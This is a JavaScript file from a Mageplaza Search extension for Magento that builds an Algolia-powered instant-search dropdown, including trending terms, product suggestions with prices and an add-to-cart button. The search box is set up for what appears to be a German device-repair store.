 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

requirejs(['algoliaBundle', 'Magento_Catalog/js/price-utils'], function (algoliaBundle, priceUtils) {
        algoliaBundle.$(function ($) {
            if (!algoliaConfig.instant.enabled) {
                return;
            }

            /** BC of old hooks **/
            if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
            }

            if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
            }

            if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
            }

            if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
            }

            var instant_selector = "#mp-algoliasearch";
            var query            = '',
                categorySearch   = $('#mpsearch-category'),
                s                = $(".autocomplete-suggestions");

            var searchClient = algoliaBundle.algoliasearch(algoliaConfig.algoliaApiKey.applicationId, algoliaConfig.algoliaApiKey.apiKey);
            var indexName    = algoliaConfig.indexName;

            var instantsearchOptions = {
                searchClient: searchClient,
                indexName: indexName,
                searchFunction: function (e) {
                    query = e.state.query;
                    if ("" === query) {
                        return s.hide();
                    }
                    e.search();
                    s.show();
                }
            };

            instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

            var search = algoliaBundle.instantsearch(instantsearchOptions);

            var allWidgetConfiguration = {
                hits: {},
                configure: {
                    hitsPerPage: algoliaConfig.lookupLimit
                }
            };

            allWidgetConfiguration.searchBox = {
                container: instant_selector,
                placeholder: "Welches Gerät muss repariert werden?",
                showSubmit: false,
                showLoadingIndicator: false,
                queryHook: function (inputValue, search) {
                    var minQueryLength  = algoliaConfig.minQueryLength,
                        results         = $('.autocomplete-suggestions'),
                        mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (inputValue.length >= minQueryLength) {
                        $('.ais-Hits').show();
                        return search(inputValue);
                    } else {
                        displayTrendingAndSuggestions(results);
                        $('.ais-Hits').hide();
                        $('.trending-title').show();
                        $('.mp-search-trending').show();
                        $('.mp-suggestion').show();
                        results.css({'display': 'unset'});

                        if (algoliaConfig.boxArrange === "two") {
                            mpAlgoliaSearch.removeClass('two-columns');
                            results.removeClass('two-columns');
                        }
                    }
                },
                cssClasses: {
                    form: 'mpSearch-form',
                    input: 'mpSearch-input'
                }
            };

            // Responsive Icon Search
            var minicartWrapper = document.querySelector('.minicart-wrapper .counter-number');
            new MutationObserver(function (mutationsList) {
                for (let mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        $('.ais-SearchBox-submit').toggleClass('has-items', mutation.target.innerText > 0);
                    }
                }
            }).observe(minicartWrapper, { childList: true });

            function displayTrendingAndSuggestions (results) {
                if (algoliaConfig.mostSearchQty > 0 && mp_trending_search.length > 0 && !results.find('.trending-title').length) {
                    results.prepend('<span class="trending-title">Most Search Terms</span><div class="mp-search-trending"></div>');
                    var trendingEl       = results.find('.mp-search-trending'),
                        trendingSearches = mp_trending_search,
                        actionSearchURL  = window.BASE_URL + 'catalogsearch/result/';

                    $.each(trendingSearches, function (index, value) {
                        if (index < algoliaConfig.mostSearchQty) {
                            trendingEl.append('<div class="top-key" data-value="' + value + '"><div class="key">' + value + '</div><div class="icon-trending"></div>');
                        }
                    });
                    results.find('.top-key').each(function () {
                        $(this).click(function () {
                            window.location.href = actionSearchURL + '?q=' + $(this).attr('data-value');
                        });
                    });
                }

                if (algoliaConfig.isEnableSuggestion === '1' && !results.find('.mp-suggestion').length) {
                    var productSuggestion = getProductSuggestion(),
                        resultHtml        = '<div class="mp-suggestion"><span class="suggestions-title">Suggestions</span><ol class="ais-Hits-list mpsearch-list">';
                    if (productSuggestion.length > 0) {
                        productSuggestion.forEach(function (suggestion) {
                            resultHtml += buildSuggestionItem(suggestion);
                        });

                        resultHtml += '</ol></div>';
                        results.append(resultHtml);
                    }
                }
            }

            function getProductSuggestion () {
                var sortBy = algoliaConfig.sortBy;
                if (sortBy === 'new_products') {
                    return mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    return mp_most_viewed_products;
                } else {
                    return mp_bestsellers;
                }
            }

            function buildSuggestionItem (suggestion) {
                var displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency,
                    limitDesc    = algoliaConfig.limitDescription,
                    resultHtml   = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">';

                resultHtml += '<a class="result" href="' + correctProductUrl(suggestion.u) + '"><div class="result-content">';
                resultHtml += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1 && suggestion.i) {
                    resultHtml += '<img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" />';
                } else {
                    resultHtml += '<span class="no-image"></span>';
                }
                resultHtml += '</div>';

                resultHtml += '<div class="result-sub-content"><div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') === -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    let description = suggestion.d;
                    if (limitDesc && description.length > limitDesc) {
                        description = description.substring(0, limitDesc) + '...';
                    }
                    resultHtml += '<div class="result-description text-ellipsis">' + description + '</div>';
                }
                if (algoliaConfig.isEnableAddToCart !== "0") {
                    resultHtml += '</div><span title="Add to Cart" class="mps-add-to-cart" href="' + suggestion.a + '"></span>';
                    resultHtml += '</div></a></div></li>';
                } else {
                    resultHtml += '</div></div></a></div></li>';
                }

                return resultHtml;
            }

            $(document).on('focus', '.mpSearch-input', function () {
                var results = $('.autocomplete-suggestions');
                results.show();
                displayTrendingAndSuggestions(results);
                if ($('.mpSearch-input').val().length < algoliaConfig.minQueryLength) {
                    $('.ais-Hits').hide();
                } else {
                    $('.ais-Hits').show();
                    $('.trending-title').hide();
                    $('.mp-search-trending').hide();
                    $('.mp-suggestion').hide();
                }
            });

            $(document).on("click", '.ais-SearchBox-submit', function () {
                if (window.matchMedia('(max-width: 768px)').matches) {
                    $('#algoliaAutocomplete .mpSearch-input').show();
                    $('#algoliaAutocomplete .search-category').show();
                }
            });

            $(document).on("click", function (event) {
                if (!$(event.target).closest('#algoliaAutocomplete .mpSearch-input').length &&
                    !$(event.target).closest('.ais-SearchBox-submit').length &&
                    !$(event.target).closest('.search-category').length &&
                    !$(event.target).closest('.autocomplete-suggestions').length) {
                    if (window.matchMedia('(max-width: 768px)').matches) {
                        $('#algoliaAutocomplete .mpSearch-input').hide();
                        $('#algoliaAutocomplete .search-category').hide();
                    }
                }
            });

            $(document).on('click', '.autocomplete-suggestions .mps-add-to-cart', function (event) {
                event.stopPropagation();
                event.preventDefault();
                var addToCartUrl = $(this).attr('href');

                if (addToCartUrl === 'redirect') {
                    window.location.href = $(this).closest('.result').attr('href');
                }

                var linkHref = addToCartUrl + '?form_key=' + algoliaConfig.formKey;

                if (addToCartUrl !== 'redirect') {
                    $(this).addClass('loading');
                }

                var btnClick = $(this);
                $.ajax({
                    url: linkHref,
                    method: 'post',

                    success: function () {
                        btnClick.removeClass('loading');
                        require(['Magento_Customer/js/customer-data'], function (customerData) {
                            var sections = ['cart'];
                            customerData.invalidate(sections);
                            customerData.reload(sections, true);
                        });
                        $('autocomplete-suggestions').show();
                    },
                    error: function () {
                        $(this).removeClass('loading');
                    }
                });
            });

            allWidgetConfiguration.hits = {
                container: ".autocomplete-suggestions",
                templates: {
                    empty: function () {
                        return 'Keine Produkte gefunden mit "' + query + '"';
                    },
                    item: $('#instant-hit-template').html()
                },
                cssClasses: {
                    emptyRoot: 'no-results',
                    list: 'mpsearch-list',
                    item: 'mpsearch-list-item'
                },
                transformItems: function (items) {
                    var displayInfo  = algoliaConfig.displayInfo,
                        currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                        priceFormat  = algoliaConfig.priceFormat,
                        results      = $('.autocomplete-suggestions');

                    var mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (algoliaConfig.boxArrange === "two") {
                        mpAlgoliaSearch.addClass('two-columns');
                        results.addClass('two-columns');
                    } else {
                        mpAlgoliaSearch.removeClass('two-columns');
                        results.removeClass('two-columns');
                    }

                    results.html('');

                    return items.map(function (item) {
                        var cateId = categorySearch.val();

                        if (cateId && cateId !== '0') {
                            if ($.inArray(cateId, item.categories) === -1) {
                                return [];
                            }
                        }

                        if ($.inArray('image', displayInfo) !== -1) {
                            item.image = correctProductUrl(item.image, true);
                        }

                        if ($.inArray('price', displayInfo) !== -1) {
                            var priceByCurrency = item.price * currencyRate;
                            item.price          = priceUtils.formatPrice(priceByCurrency, priceFormat)
                        } else {
                            item.price = '';
                        }

                        if ($.inArray('description', displayInfo) !== -1) {
                            item.description = $("<textarea></textarea>").html(item.description).html();
                        } else {
                            item.description = '';
                        }

                        item.name = $("<textarea></textarea>").html(item.name).html();

                        return item;
                    }).filter(x => x.name);
                }
            };

            allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

            $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                if (Array.isArray(widgetConfig) === true) {
                    $.each(widgetConfig, function (i, widgetConfig) {
                        addWidget(search, widgetType, widgetConfig);
                    });
                } else {
                    addWidget(search, widgetType, widgetConfig);
                }
            });

            var isStarted = false;

            function startInstantSearch () {
                if (isStarted === true) {
                    return;
                }

                search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                search.start();
                search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                isStarted = true;
            }

            categorySearch.on('change', function (e) {
                if (!$('.mpSearch-input').val()) {
                    $('.ais-SearchBox-reset').trigger('click');
                } else {
                    search.refresh();
                }
            });

            /** Initialise searching **/
            startInstantSearch();

            function addWidget (search, type, config) {
                if (type === 'custom') {
                    search.addWidgets([config]);
                    return;
                }
                var widget = algoliaBundle.instantsearch.widgets[type];
                if (config.panelOptions) {
                    widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                    delete config.panelOptions;
                }

                search.addWidgets([widget(config)]);
            }

            handleClickOutside();

            function handleClickOutside () {

                var resetBtn     = $('.ais-SearchBox-reset'),
                    submitButton = $('.ais-SearchBox-submit'),
                    searchInput  = $('.mpSearch-input');

                if (searchInput.val()) {
                    resetBtn.show();
                    submitButton.hide();
                } else {
                    resetBtn.hide();
                    submitButton.show();
                }

                searchInput.on("change paste keyup", function () {
                    if (this.value) {
                        resetBtn.show();
                        submitButton.hide();
                    } else {
                        resetBtn.hide();
                        submitButton.show();
                    }
                });

                resetBtn.on("click", function () {
                    resetBtn.hide();
                    submitButton.show();
                });

                searchInput.on("keydown", function (event) {
                    if (event.which === 13) {
                        if (query.length >= algoliaConfig.minQueryLength) {
                            window.location.href = algoliaConfig.baseUrl + "catalogsearch/result/?q=" + query;
                        }
                    }
                });

                $(window).click(function (e) {
                    0 === $(e.target).closest(".autocomplete-suggestions").length && 0 === $(e.target).closest(".ais-SearchBox-input").length && 0 === $(e.target).closest("#mpsearch-category").length && $(".autocomplete-suggestions").hide()
                });
            }

            function correctProductUrl (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
        });
    }
);
